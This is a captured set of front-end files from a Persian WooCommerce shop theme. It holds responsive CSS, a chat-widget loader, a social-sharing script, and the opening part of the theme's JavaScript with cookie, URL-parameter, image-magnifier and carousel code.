    section.blog-home.style-2 article.post-item.format-standard figure.post-thumb {
        float: right;
        width: 300px;
        margin-right: -310px !important;
        margin-bottom: 0 !important;
        height: 160px;
        position: relative;
    }

    section.blog-home.style-2 article.post-item.format-standard figure.post-thumb img {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        width: 100%;
        height: auto;
    }

    section.blog-home.style-2 article.post-item::after {
        content: "";
        display: block;
        clear: both;
    }

    section.blog-home.style-2 article.post-item.format-standard > .title {
        margin-top: 5px;
    }


    .woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel table.shop_attributes .table-title {
        width: 200px;
        text-align: center;
        color: #999;
        font-weight: 500;
    }

    .woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel table.shop_attributes .table-title + td {
        padding: 10px 20px;
        color: #464646;
    }

    [class*="columns-"] > article {
        float: right;
        margin: 0 7.5px 15px 7.5px !important;
        width: calc(50% - 15px);
    }

    .products[class*="columns-"] {
        margin-right: -7.5px;
        margin-left: -7.5px;
    }

    .products[class*="columns-"]::after {
        content: "";
        display: block;
        clear: both;
    }
}

@media only screen and (max-width: 767px) {
    .comment-form-slider {
        overflow: hidden;
    }

    .wc-proceed-to-checkout .button {
        display: block;
        width: 100%;
        margin: 10px 0;
    }

    .order-delivery-times li {
        flex-grow: 5;
    }

    .product-footer-features .row {
        justify-content: normal !important;
    }

    .columns-res-2::after {
        content: '';
        display: block;
        clear: both;
    }

    .columns-res-2 > article .actions-cont {
        display: none
    }

    .columns-res-2 > article {
        width: calc(50% - 20px);
        float: right;
        margin: 10px !important;
    }

    img.res-img + img {
        display: none !important;
    }

    img.res-img {
        display: block;
    }

    .content-widget.slider.product-archive .carousel-item-inner {
        padding: 0;
    }

    .content-widget.slider.product-archive .carousel-item-inner figure.thumb {
        float: none;
        margin: 0;
        width: auto;
        padding-top: 100%;
        height: 0;
        background: transparent;
    }

    .shop_table.woocommerce-checkout-review-order-table {
        max-width: 100%;
    }

    .shop_table.woocommerce-checkout-review-order-table tr {
        display: block;
    }

    .shop_table.woocommerce-checkout-review-order-table td {
        display: block;
        width: 100%;
    }

    .shop_table.woocommerce-checkout-review-order-table, .shop_table.woocommerce-checkout-review-order-table thead, .shop_table.woocommerce-checkout-review-order-table tbody {
        display: block;
    }

    #order_review td.product-name {
        white-space: normal;
        width: 100%;
    }

    .ns-table tbody tr td {
        border-radius: 0 !important;
    }

    .wp-block-image {
        text-align: center;
    }

    .wp-block-image figure {
        float: none !important;
        margin: 10px auto !important;
    }

    .wp-block-image figure.alignleft {
        margin-right: 0;
    }

    .wp-block-image figure.alignright {
        margin-right: 0;
    }

    blockquote {
        padding: 20px;
        font-size: 1rem;
    }

    blockquote::before, blockquote::after {
        display: none;
    }

    a.action-btn-3d-view {
        display: none !important;
    }

    .action-btn-3d-view {
        display: none;
    }

    .content-widget.slider-2.style-2 .product-thumb {
        margin-bottom: 30px;
    }

    .content-widget.slider-2.style-2 .product-thumb .pt-content .thumbnail-fig::after {
        display: none;
    }


    .content-widget.slider-2.style-2 .product-info ul.feature-attr-p {
        height: auto;
        min-height: 90px;
    }

    footer.site-footer .footer-copyright > * {
        display: block;
    }

    footer.site-footer .about-site {
        display: block;
    }

    footer.site-footer .about-site .logo {
        margin-bottom: 15px;
    }

    footer.site-footer .about-site > div {
        display: block;
        min-width: inherit !important;
        max-width: inherit !important;
        width: 100%;
    }

    [class*="columns-"] > article.product {
        margin-bottom: 10px;
    }

    .woocommerce.single-product .sale-timer .left > div {
        display: inline-block;
        width: auto;
    }

    .woocommerce.single-product .sale-timer .left {
        text-align: center;
    }

    .woocommerce.single-product .sale-timer .flip-clock-a, .woocommerce.single-product .sale-timer .left .discount {
        float: none;
        width: 100%;
        text-align: center;
    }

    .woocommerce-page.woocommerce-cart table.shop_table {
        display: block;
    }

    .woocommerce-page.woocommerce-cart table.shop_table > * {
        display: block;
        width: 100%
    }

    .woocommerce-page.woocommerce-cart table.shop_table thead {
        display: none;
    }

    .woocommerce-page.woocommerce-cart table.shop_table tr, .woocommerce-page.woocommerce-cart table.shop_table td, .woocommerce-page.woocommerce-cart table.shop_table th {
        display: block !important;
        width: 100%;
        text-align: center !important;
    }

    .woocommerce-page.woocommerce-cart table.shop_table tr {
        margin-bottom: 15px;
    }

    .woocommerce-page.woocommerce-cart table.shop_table tr td:not(:last-of-type) {
        border-bottom: none;
    }

    .woocommerce-page.woocommerce-cart table.shop_table tr.cart_item > td {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
        text-align: center;
    }

    .woocommerce-page.woocommerce-cart table.shop_table tr.cart_item {
        background: #f5f5f5;
        border-radius: 20px;
        padding: 20px;
    }

    .woocommerce-page.woocommerce-cart table.shop_table tr td.product-subtotal {
        border-radius: inherit !important;
    }

    .woocommerce-page.woocommerce-cart table.shop_table tr.cart_item td.product-thumbnail img {
        min-width: 100%;
        margin-bottom: 10px;
    }

    .woocommerce-page.woocommerce-cart table.shop_table tr td.product-remove a.remove {
        width: 100%;
    }

    .content-widget header.section-header button.wg-tabs-toggle {
        display: inline-block;
    }

    .content-widget header.section-header button.wg-tabs-toggle + .tabs {
        position: absolute;
        right: 0;
        left: 0;
        top: 0;
        bottom: 0;
        background: rgba(255, 255, 255, .97);
        z-index: 99;
        overflow-x: hidden;
        overflow-y: auto;
        transition: .2s;
        opacity: 0;
        visibility: hidden;
    }

    .content-widget header.section-header button.wg-tabs-toggle + .tabs.show {
        opacity: 1;
        visibility: visible;
    }

    .content-widget header.section-header button.wg-tabs-toggle + .tabs li {
        display: block;
    }

    .content-widget header.section-header button.wg-tabs-toggle + .tabs li.close-li {
        display: block;
    }

    .content-widget header.section-header button.wg-tabs-toggle + .tabs li.close-li button {
        margin: auto;
        display: block;
        border: none;
        background: none;
        padding: 5px;
        font-size: 18px;
        cursor: pointer;
        color: #666;
    }

    .content-widget header.section-header button.wg-tabs-toggle + .tabs li a {
        display: block;
        padding: 5px 10px;
        text-align: center;
    }

    .content-widget header.section-header button.wg-tabs-toggle + .tabs li::after {
        display: none;
    }

    .content-widget.steps .step-icon {
        float: right;
        margin-left: 10px;
        margin-right: 10px;
    }

    .content-widget.steps span.title {
        text-align: right;
        padding: 7px 15px;
    }

    .content-widget.steps > .row > div {
        margin: 5px 0;
    }

    .content-widget.slider-2:not(.style-2) .carousel-indicators {
        width: 100%;
        right: 0;
        bottom: 0;
    }

    .content-widget.slider-2:not(.style-2) .carousel {
        padding-bottom: 39.5px;
    }

    .content-widget.slider-2:not(.style-2) .carousel-indicators li {
        overflow: hidden;
    }
}

@media only screen and (max-width: 575px) {
    .product-single-style-3 h3.product_sub_title.entry-sub-title {
        font-size: 13px;
    }

    .product-single-style-3 h1.product_title.entry-title {
        font-size: 16px;
    }


    .woocommerce .product .product-single-style-3 .product_meta > span, .woocommerce .product .product-single-style-3 .product_meta > span span, .woocommerce .product .product-single-style-3 .product_meta > span a {
        font-size: 13px;
    }

    #login-popup-modal .cb-custom-close {
        float: none;
        margin-right: 0;
        margin-bottom: 0;
    }

    #login-popup-modal .modal-content, #login-popup-modal .modal-dialog {
        overflow: hidden;
    }

    .product-summary-left:not(.not-sticky) {
        position: fixed;
        bottom: 10px;
        left: 10px;
        right: 10px;
        z-index: 99;
        box-shadow: rgba(0, 0, 0, 0.1) 0 -2px 3px;
        background: #fff
    }

    .product-summary-left:not(.not-sticky):hover {
        box-shadow: rgba(0, 0, 0, 0.8) 0 0 300px;
    }

    .product-summary-left:not(.not-sticky):not(:hover) > div {
        display: none;
    }

    .product-summary-left:not(.not-sticky):not(:hover) > form table {
        display: none;
    }

    .product-summary-left:not(.not-sticky):not(:hover) .woocommerce-variation-add-to-cart {
        margin-top: 0 !important;
    }

    .product-section .sale-timer-box {
        display: block;
    }

    .product-section .sale-timer-box > div {
        width: 100% !important;
        padding: 10px 0;
    }

    .fw-divider-space.d-sm-block {
        display: block !important;
    }

    .fixed-bottom-bar {
        display: none !important;
    }

    .alert {
        right: 0 !important;
        top: auto !important;
        bottom: 0 !important;
        border: none !important;
        border-radius: 0 !important;
    }

    .woocommerce h3.product_sub_title.entry-sub-title {
        float: none;
        width: 100%;
    }


    .content-widget.slider-2:not(.style-2) .carousel-indicators {
        display: none;
    }

    .content-widget.slider-2:not(.style-2) .carousel {
        padding-bottom: 0;
    }
}

@media only screen and (min-width: 481px) {
    article.w-p-item.product-item-style-2 .actions {
        position: relative;
    }

    article.w-p-item.product-item-style-2 .actions ul {
        text-align: right;
        direction: ltr;
        background: transparent;
        width: auto;
        height: 40px;
        line-height: 40px;
    }

    article.w-p-item.product-item-style-2 .actions li {
        opacity: 1;
        transform: none;
        -webkit-transform: none;
        float: none;
    }

    article.w-p-item.product-item-style-2:hover .price {
        opacity: 1;
        transition-delay: 0s !important;
    }

    article.w-p-item.product-item-style-2:hover .actions ul li {
        transform: none;
        -webkit-transform: none;
        opacity: 1;
    }

    article.w-p-item.product-item-style-2 .actions {
        text-align: right;
        overflow: visible;
        margin-top: 10px;
    }

    article.w-p-item.product-item-style-2 .actions li:not(.add-to-cart) i, article.w-p-item.product-item-style-2 .actions li:not(.add-to-cart) a::after {
        font-size: 16px;
    }

    article.w-p-item.product-item-style-2 .actions li:not(.add-to-cart) a {
        width: 24px;
        height: 24px;
        line-height: 24px;
    }

    article.w-p-item.product-item-style-2 .actions li.add-to-cart a {
        background: #f5f5f5;
        border-radius: 30px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    article.w-p-item.product-item-style-2 .actions li.add-to-cart a:hover {
        background: red;
        color: #fff !important;
    }

    article.w-p-item.product-item-style-2 .price {
        position: absolute;
        left: 0;
        bottom: 0;
        height: auto;
    }

    article.w-p-item.product-item-style-2:not(:hover) .actions ul li:not(.add-to-cart) {
        opacity: 0;
        transform: translateX(100%);
        -webkit-transform: translateX(100%);
    }

    article.w-p-item.product-item-style-2:hover .actions ul {
        background: #fff;
        border-radius: 20px;
        box-shadow: #fff -40px 0 30px 10px, #fff -10px 0 0;
    }

    article.w-p-item.product-item-style-2 .price > del {
        display: block;
        text-align: right;
        margin-bottom: -5px;
    }

    article.w-p-item.product-item-style-2 .price > del span {
        font-size: 12px;
    }

    article.w-p-item.product-item-style-2 .price > del span.woocommerce-Price-currencySymbol {
        display: none;
    }

    article.w-p-item.product-item-style-2 .price span.amount + span.amount {
        display: none;
    }

    article.w-p-item.product-item-style-2 .price {
        font-size: 0;
    }

    .colored-dots .dot-item {
        display: block;
        width: 8px;
        height: 13px;
        border-radius: 10px;
        margin-bottom: 3px;
        box-shadow: #fff 0 0 0 2px;
    }

    article.product .colored-dots {
        position: absolute;
        top: 20px;
        left: 20px;
        z-index: 5;
    }

    article.w-p-item.product-item-style-2 .info .product-variable-color {
        height: 14px;
        text-align: center;
        overflow: hidden;
    }

    article.w-p-item.product-item-style-1 .info .product-variable-color {
        height: 24px;
    }

    article.w-p-item.product-item-style-2 .info .product-variable-color .dot-item {
        width: 8px;
        height: 8px;
    }

    article.w-p-item.product-item-style-2 .info .colored-dots span {
        display: inline-block;
        margin: 0 2px;
    }

    article.w-p-item .info .product-variables .feature-attr-p {
        padding: 0;
        margin: 10px 0;
        list-style: none;
        font-size: 12px;
        line-height: 22px;
    }

    article.w-p-item .info .product-variables .feature-attr-p li > span {
        float: right;
    }

    article.w-p-item .info .product-variables .feature-attr-p li .product-attr-title {
        width: 40%;
        color: #666;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    article.w-p-item .info .product-variables .feature-attr-p li .product-attr-text {
        width: 60%;
        text-align: left;
        color: #666;
        font-weight: 500
    }

    article.w-p-item .info .product-variables .feature-attr-p li .product-attr-text span {
        display: block;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
    }

    article.w-p-item .info .product-variables .feature-attr-p li::after {
        content: "";
        display: block;
        clear: both;
    }

    article.w-p-item.product-item-style-1 .info .product-variable-color .colored-dots {
        text-align: center;
    }

    article.w-p-item.product-item-style-1 .info .product-variable-color .colored-dots .dot-item {
        display: inline-block;
        margin: 2px;
    }
}

@media only screen and (max-width: 480px) {
    .woocommerce .product-single-style-3 .product_meta>span{
        margin-bottom: 10px !important;
    }
    .product-single-style-3 .product-single-actions.mini-product-single-actions{
        order: -1;
        min-width: 100%;
        justify-content: center;
        margin-bottom: 15px;
    }
    .woocommerce .product-single-style-3 .product-section .quantity{
        margin: 0 auto 15px auto !important;
        justify-content: center;
        text-align: center;
    }
    .product-single-style-3 .woocommerce-product-details__short-description h6.sec-title{
        font-size: 20px;
    }
    .product-single-style-3 .woocommerce-product-details__short-description h6.sec-title + .product-title{
        font-size: 13px;
    }
    .product-single-style-3 .product-summary-left .price{
        display: block;
        text-align: center;
    }
    .product-single-style-3 .product-section.product-additional-items .af-inner form{
        display: block;
    }
    .product-single-style-3 .product-section.product-additional-items .af-inner .af-add-to-cart{
        margin-top: 15px;
    }

    .content-widget.slider-2.style-2 .product-info .ribbon-discount-outer {
        position: absolute;
        left: 30px;
        top: 30px;
    }

    .order-delivery-times li {
        flex-grow: 10;
    }

    .woocommerce-Reviews ol.commentlist li.review .big-meta-item {
        display: none;
    }

    .comment-actions {
        display: block;
        margin-top: 15px;
    }

    .comment-actions > div {
        margin: 5px 0;
    }

    .comment-rates-sec .comment-rates {
        padding-right: 0;
    }

    .comment-actions .comment-like {
        display: inline-block;
    }

    .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
        float: none !important;
        width: 100% !important;
    }

    .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
        display: none !important;
        opacity: 0;
        visibility: hidden;
    }

    .dokan-dashboard .dokan-dash-sidebar #dokan-navigation {
        height: auto !important
    }

    .dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu {
        display: block !important
    }

    .dokan-dashboard .dokan-dash-sidebar #dokan-navigation {
        background: transparent !important;
    }

    .content-widget.slider-2.style-2 .product-info .ribbon-discount {
        position: relative;
        left: auto;
        margin-bottom: 15px;
    }

    article.w-p-item .info .product-variables {
        display: none;
    }

    .woocommerce.single-product div.product .product-section.single-style-2-gallery .owl-carousel.wc-product-carousel .owl-item .car-dtag {
        padding-top: 53.33%;
    }

    .products-carousel article.w-p-item.product-type-variable .price span.amount + .amount {
        display: none;
    }

    .products-carousel article.w-p-item.product-type-variable .price {
        font-size: 0;
    }

    .content-widget.slider-2.style-2 .carousel-item .product-info {
        width: 100%;
        margin-top: 15px;
    }

    .content-widget.slider-2.image-crop-true:not(.style-2) .carousel-item a, .content-widget.slider.image-crop-true:not(.style-2) .carousel-item a {
        padding-top: 50% !important;
    }

    section.blog-home article.post-item .info ul li {
        display: block;
        margin: 2px 0;
    }

    header.page-title {
        text-align: right;
        padding: 30px 15px;
    }

    header.page-title h1.the-title {
        font-size: 18px;
    }

    header.page-title p.desc {
        font-size: 13px;
    }

    .woocommerce-grouped-product-list, .woocommerce-grouped-product-list > tbody, .woocommerce-grouped-product-list tr, .woocommerce-grouped-product-list td {
        display: block;
    }

    .woocommerce .product-section .quantity {
        float: none;
        display: block;
        margin-left: 0;
        margin-bottom: 15px;
    }

    header.woocommerce-products-header, form.woocommerce-ordering {
        float: none !important;
        margin-bottom: 15px;
    }

    .products-carousel:not(.brand) {
        background: transparent !important;
    }

    .products-carousel article.w-p-item .actions {
        display: none;
    }

    .products-carousel article.w-p-item .price {
        opacity: 1 !important;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .products-carousel article.w-p-item .title {
        font-size: 12px !important;
        text-align: right !important;
        letter-spacing: 0 !important;
        white-space: normal !important;
        height: 35px;
        line-height: 1.4;
    }

    .products-carousel article.w-p-item .info > .price {
        height: auto;
        font-size: 0;
    }

    .products-carousel article.w-p-item .info > .price * {
        font-size: 12px !important;
    }

    .products-carousel article.w-p-item .info > .price del, .products-carousel article.w-p-item .info > .price span + span {
        display: none;
    }

    .products-carousel:not(.brand) .owl-nav {
        display: none;
    }

    .content-widget:not(.transparent).products-carousel:not(.brand) {
        padding: 0;
    }
}

@media only screen and (max-width: 340px) {

}

--- FILE ---
content_type: text/css
request_url: https://www.aloxiaomi.com/wp-content/themes/negarshop/style.css?ver=6.9
body_size: -24
content:
/*
Theme Name:   soltanieh
Description:  پوسته فروشگاهی سلطانیه
Author:       حسین ابراهیمی
Author URI:   https://www.hosseineb.ir/
Version:      6.0.0
Create Date:  1398/02/25
Last Update:  1400/04/19
Text Domain: soltanieh
Tags:         soltanieh, shop, woocommerce
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.aloxiaomi.com/wp-content/plugins/yith-custom-thankyou-page-for-woocommerce.premium/assets/js/yith_ctpw_social_box.min.js?ver=1.6.0
body_size: 590
content:
/**
 * Social Box Slider Script Doc Comment
 *
 * @category Script
 * @package  Yith Custom Thank You Page for Woocommerce
 * @author    Armando Liccardo
 * @license  http://www.gnu.org/licenses/gpl-3.0.txt GNU GENERAL PUBLIC LICENSE (GPL 3.0)
 * @link http://www.yithemes.com
 */
function ctpw_socialize(t){var i=document.getElementById(t).children,a=i[0].value,c=i[1].value,n=i[2].value,e=i[3].value,s=i[4].value;return n=(n=(n=(n=n.replace("ctpw_title",e)).replace("ctpw_url",c)).replace("ctpw_img",a)).replace("ctpw_description",s),window.open(n,"_blank").focus(),!1}jQuery.noConflict(),jQuery(function(t){tabs({el:"#yith-ctpw-social-box",tabNavigationLinks:".yith-ctpw-tabs-nav__link",tabContentContainers:".yith-ctpw-tab"}).init(),t("#yith-ctpw-social-box").show(),t(t(".yith-ctpw-tabs-nav .yith-ctpw-tabs-nav__link")[0]).addClass("is-active"),t(t(".yith-ctpw-tab")[0]).addClass("is-active");var i=0,a=t(".is-active .yith-ctwp-social-slider_container #yith-ctpw-tab_sharing_product"),c=a.length;function n(){var c=t(".is-active .yith-ctwp-social-slider_container #yith-ctpw-tab_sharing_product").eq(i);a.css("display","none"),a.removeClass("active"),c.css("display","block"),c.addClass("active")}t(".yith-ctpw-tabs-nav__link").on("click",function(){i=0,a=t(".is-active .yith-ctwp-social-slider_container #yith-ctpw-tab_sharing_product"),c=a.length}),t(".yith-ctwp-slider_next").click(function(){(i+=1)>c-1&&(i=0),n()}),t(".yith-ctwp-slider_prev").click(function(){(i-=1)<0&&(i=c-1),n()}),t("#yith-ctpw-social-box .yith-ctpw-tab").each(function(){t(t(this).find("#yith-ctpw-tab_sharing_product")[0]).each(function(){t(this).css("display","block"),t(this).addClass("active")})}),t("input.ctpw_title").change(function(){""==t(this).val().trim()&&t(this).val(t(this).attr("ctpw_default_title"))}),t("textarea.ctpw_excerpt").change(function(){""==t(this).val().trim()&&t(this).val(t(this).attr("ctpw_default_description"))}),t(".ctpw_twitter textarea.ctpw_excerpt").each(function(){t(this).keyup(function(){var i=t(this).next(),a=t(this).parent().find(".ctpw_url_field").val();t(this).attr("maxlength",138-a.length);var c=139-t(this).val().length-a.length-1;i.find("span").text(c),i.show(),t(this).val().length+a.length+1>138&&(t(this).val(t(this).val().substring(0,138)),i.find("span").text(0))}),t(this).focusout(function(){t(this).next().hide()})})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.raychat.io/scripts/js/6e7ae931-653a-4f38-a024-187b73fd9239
body_size: 1506
content:
window.RAYCHAT_TOKEN = "6e7ae931-653a-4f38-a024-187b73fd9239";!function(){"use strict";var e={blockedAgents:["Googlebot","Bingbot","Slurp","DuckDuckBot","Baiduspider","YandexBot","GTmetrix","Lighthouse","HeadlessChrome","Ahrefs","SemrushBot","SiteAuditBot","Screaming Frog"],minViewportWidth:280,loadTimeout:3e4,pollInterval:100},t=!1,i=null;function n(){var t=navigator.userAgent||"";return e.blockedAgents.some(function(e){return-1!==t.indexOf(e)})}function o(){t||document.getElementById("raychat_widget")||n()||window.innerWidth&&window.innerWidth<e.minViewportWidth||!window.WebSocket||!navigator.cookieEnabled&&!function(){try{var e="raychat_test";return localStorage.setItem(e,"1"),localStorage.removeItem(e),1}catch(e){}}()||(t=!0,d.forEach(function(e){window.removeEventListener(e,o)}),(window.requestIdleCallback||function(e){setTimeout(e,1)})(a))}function a(){var e,t,n=document.createElement("style"),n=(n.id="raychat_frame_styles",n.textContent=".raychat_frame{position:fixed;z-index:2147483647;width:0;height:0;border:0;color-scheme:none;background:none;}",document.head.appendChild(n),document.createElement("iframe"));n.id="raychat_widget",n.className="raychat_frame",n.title="Raychat Support Widget",n.setAttribute("aria-label","Customer support chat widget"),n.allow="microphone *",n.setAttribute("allowFullScreen","true"),n.setAttribute("allowtransparency","true"),n.setAttribute("scrolling","no"),document.body.appendChild(n),(i=n.contentWindow||n.contentDocument&&n.contentDocument.document||n.contentDocument).document.open(),i.document.write('<!doctype html><html lang="en"><head><meta charset="utf-8"/><meta name="viewport" content="width=device-width,height=device-height,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><link rel="manifest" href="/manifest.json"/><title>React App</title><script defer="defer" src="https://widget-react.raychat.io/static/js/main.b4b1755b.js"><\/script><link href="https://widget-react.raychat.io/static/css/main.9bad35ab.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root_raychat"></div></body></html>'),i.document.close(),window.addEventListener("message",function(e){var n,i,o;if(e.data)switch(e.data.type){case"REQUEST_VIEWPORT_INFO":c(),r||(n=c,i=100,r=function(){var e=this,t=arguments;clearTimeout(o),o=setTimeout(function(){n.apply(e,t)},i)},window.addEventListener("resize",r,{passive:!0}));break;case"REQUEST_DOMAIN_INFO":s()}}),window.addEventListener("popstate",s),e=history.pushState,t=history.replaceState,history.pushState=function(){e.apply(this,arguments),s()},history.replaceState=function(){t.apply(this,arguments),s()}}var r=null;function c(){i&&i.postMessage({type:"VIEWPORT_INFO_RESPONSE",innerHeight:window.innerHeight,innerWidth:window.innerWidth},"*")}function s(){i&&i.postMessage({type:"DOMAIN_INFO_RESPONSE",href:window.location.href},"*")}var d=["keydown","touchstart","mouseover","scroll"];n()||([{rel:"dns-prefetch",href:"http://localhost:8080"},{rel:"preconnect",href:"http://localhost:8080"}].forEach(function(e){var t=document.createElement("link");t.rel=e.rel,t.href=e.href,t.crossOrigin="",document.head.appendChild(t)}),o())}();

--- FILE ---
content_type: application/javascript
request_url: https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/elementor_fixes.js?ver=1.0.0
body_size: 88
content:
jQuery( window ).on( 'elementor/frontend/init', () => {
    if ( window.elementorFrontend ) {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function( $scope ) {
            jQuery('img.lazy').each(function () {
                jQuery(this).attr('src',jQuery(this).attr('data-src'));
            });
            jQuery('.negarshop-countdown').each(function () {
                var date= '0000/00/00';
                if(jQuery(this).attr("data-date") !== undefined){
                    date = jQuery(this).attr("data-date");
                }
                jQuery(this).countdown(date, function(event) {
                    jQuery(this).html(event.strftime('<div class="inner"><span class="countdown-section"><span class="countdown-amount">%D</span><span class="countdown-period">روز</span></span><span class="countdown-section"><span class="countdown-amount">%H</span><span class="countdown-period">ساعت</span></span><span class="countdown-section"><span class="countdown-amount">%M</span><span class="countdown-period">دقیقه</span></span><span class="countdown-section"><span class="countdown-amount">%S</span><span class="countdown-period">ثانیه</span></span></div>'));
                });
            });
        } );
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/script.js
body_size: 13863
content:
function setCookie(cname, cvalue, exdays, htime) {
    let d = new Date();
    if (!htime) {
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    } else {
        d.setTime(d.getTime() + (exdays * 60 * 60 * 1000));
    }
    let expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    let name = cname + "=";
    let ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function get(name) {
    if (name = (new RegExp('[?&]' + encodeURIComponent(name) + '=([^&]*)')).exec(location.search))
        return decodeURIComponent(name[1]);
}

function insertParam(key, value) {
    key = encodeURI(key);
    value = encodeURI(value);

    let kvp = document.location.search.substr(1).split('&');

    let i = kvp.length;
    let x;
    while (i--) {
        x = kvp[i].split('=');

        if (x[0] == key) {
            x[1] = value;
            kvp[i] = x.join('=');
            break;
        }
    }

    if (i < 0) {
        kvp[kvp.length] = [key, value].join('=');
    }

    //this will reload the page, it's likely better to store this until finished
    document.location.search = kvp.join('&');
}

function removeParam(key) {
    let sourceURL = window.location.href;
    let rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        rtn = rtn + "?" + params_arr.join("&");
    }
    document.location = rtn;
    return rtn;
}

function magnify(imgID, zoom) {
    let img, glass, w, h, bw;
    img = document.getElementById(imgID);
    /*create magnifier glass:*/
    glass = document.createElement("DIV");
    glass.setAttribute("class", "img-magnifier-glass");
    /*insert magnifier glass:*/
    img.parentElement.insertBefore(glass, img);
    /*set background properties for the magnifier glass:*/
    glass.style.backgroundImage = "url('" + img.src + "')";
    glass.style.backgroundRepeat = "no-repeat";
    glass.style.backgroundSize = (img.width * zoom) + "px " + (img.height * zoom) + "px";
    bw = 3;
    w = glass.offsetWidth / 2;
    h = glass.offsetHeight / 2;
    /*execute a function when someone moves the magnifier glass over the image:*/
    glass.addEventListener("mousemove", moveMagnifier);
    img.addEventListener("mousemove", moveMagnifier);
    /*and also for touch screens:*/
    glass.addEventListener("touchmove", moveMagnifier);
    img.addEventListener("touchmove", moveMagnifier);

    function moveMagnifier(e) {
        let pos, x, y;
        /*prevent any other actions that may occur when moving over the image*/
        e.preventDefault();
        /*get the cursor's x and y positions:*/
        pos = getCursorPos(e);
        x = pos.x;
        y = pos.y;
        /*prevent the magnifier glass from being positioned outside the image:*/
        if (x > img.width - (w / zoom)) {
            x = img.width - (w / zoom);
        }
        if (x < w / zoom) {
            x = w / zoom;
        }
        if (y > img.height - (h / zoom)) {
            y = img.height - (h / zoom);
        }
        if (y < h / zoom) {
            y = h / zoom;
        }
        /*set the position of the magnifier glass:*/
        glass.style.left = (x - w) + "px";
        glass.style.top = (y - h) + "px";
        /*display what the magnifier glass "sees":*/
        glass.style.backgroundPosition = "-" + ((x * zoom) - w + bw) + "px -" + ((y * zoom) - h + bw) + "px";
    }

    function getCursorPos(e) {
        let a, x = 0, y = 0;
        e = e || window.event;
        /*get the x and y positions of the image:*/
        a = img.getBoundingClientRect();
        /*calculate the cursor's x and y coordinates, relative to the image:*/
        x = e.pageX - a.left;
        y = e.pageY - a.top;
        /*consider any page scrolling:*/
        x = x - window.pageXOffset;
        y = y - window.pageYOffset;
        return {x: x, y: y};
    }
}

(function ($) {
    "use strict";
    let cookie_array = getCookie('img_banners');
    if (cookie_array == "") {
        cookie_array = [];
    } else {
        cookie_array = JSON.parse(cookie_array);
    }
    $('.image-banner-parent.removeable').each(function () {
        if (cookie_array.indexOf($(this).attr('id')) != "-1") {
            $(this).hide()
        }
        $(this).append('<button class="close-btn"><i class="fal fa-times"></i></button>');
    });
    $('.image-banner-parent.removeable button.close-btn').click(function () {
        let thisParent = $(this).parents('.image-banner-parent.removeable');
        cookie_array[cookie_array.length] = thisParent.attr("id");
        setCookie("img_banners", JSON.stringify(cookie_array), 10, false);
        thisParent.slideUp();
    });
    $('.flip-clock-a').each(function () {
        let endTime = parseInt($(this).attr('data-end'));
        let thisID = $(this).attr('id');
        let clock;
        clock = $('#' + thisID).FlipClock(endTime, {
            clockFace: 'DailyCounter',
            autoStart: false,
            language: 'fa',
            showSeconds: true,
            callbacks: {
                stop: function () {
                    window.location.assign('/');
                }
            }
        });
        clock.setCountdown(true);
        clock.start();
    });
    $.fn.wc_product_def_gallery = jQuery('.product .woocommerce-product-gallery').html();

    function CBinitProductGallery() {
        let bigcar = $('.owl-carousel.wc-product-carousel');
        let thumbcar = $('.single-style-2-gallery .owl-carousel.wc-product-carousel-thumbs');
        let styleThreeThumbcar = $('.product-single-style-3 .owl-carousel.wc-product-carousel-thumbs');
        $(document).ready(function () {
            bigcar.owlCarousel({
                items: 1,
                nav: true,
                dots: false,
                loop: false,
                navText: ["<i class='fal fa-angle-left'></i>", "<i class='fal fa-angle-right'></i>"]
            });
            let isCenter = true;
            let items_thumbs = 6;
            if (thumbcar.length > 0) {
                items_thumbs = 12;
            } else if (styleThreeThumbcar.length > 0) {
                isCenter = false
                items_thumbs = 4;
                thumbcar = styleThreeThumbcar;
            } else {
                thumbcar = $('.owl-carousel.wc-product-carousel-thumbs');
            }
            thumbcar.owlCarousel({
                items: items_thumbs,
                center: isCenter,
                margin: 10,
                nav: false,
                dots: false,
                checkVisible: true
            });
            bigcar.find('.owl-stage').lightGallery({
                selector: '.car-dtag'
            });
            let setterTimer = null;
            bigcar.on('changed.owl.carousel', function (event) {
                thumbcar.trigger('to.owl.carousel', event.item.index);
                clearTimeout(setterTimer);
                setterTimer = setTimeout(() => {
                    let activeItemAttachmentID = bigcar.find('.owl-item.active [data-attach-id]').attr('data-attach-id');
                    thumbcar.find('.custom-active-item').removeClass('custom-active-item');
